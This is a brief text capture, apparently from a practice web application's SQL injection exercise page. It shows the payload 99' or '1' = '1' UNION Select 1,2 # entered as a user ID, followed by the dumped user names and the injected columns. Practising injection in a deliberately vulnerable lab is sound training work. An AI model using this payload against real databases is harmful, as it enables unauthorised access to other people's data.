 Vulnerability: SQL Injection

User ID: 99' or '1' = '1' UNION S Submit

ID: 99' or '1' = '1' UNION Select 1,2 #
First name: admin
Surname: admin

ID: 99' or '1' = '1' UNION Select 1,2 #
First name: Gordon
Surname: Brown

ID: 99' or '1' = '1' UNION Select 1,2 #
First name: Hack
Surname: Me

ID: 99' or '1' = '1' UNION Select 1,2 #
First name: Pablo
Surname: Picasso

ID: 99' or '1' = '1' UNION Select 1,2 #
First name: Bob
Surname: Smith

ID: 99' or '1' = '1' UNION Select 1,2 #
First name: 1
Surname: 2